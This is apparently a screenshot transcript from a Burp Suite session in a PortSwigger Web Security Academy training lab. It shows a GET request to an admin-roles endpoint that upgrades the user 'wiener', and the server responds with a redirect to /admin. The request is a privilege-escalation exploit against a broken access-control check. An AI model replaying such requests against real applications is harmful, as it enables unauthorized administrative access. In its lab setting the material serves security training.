 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a6a0034032dc6e5c01475f0005d002c.web-security-academy.net
3 Cookie: session=GGvHHT46hkk0DXy9eax1Ah2BAJ9xpnID
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6a0034032dc6e5c01475f0005d002c.web-security-academy.net
/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6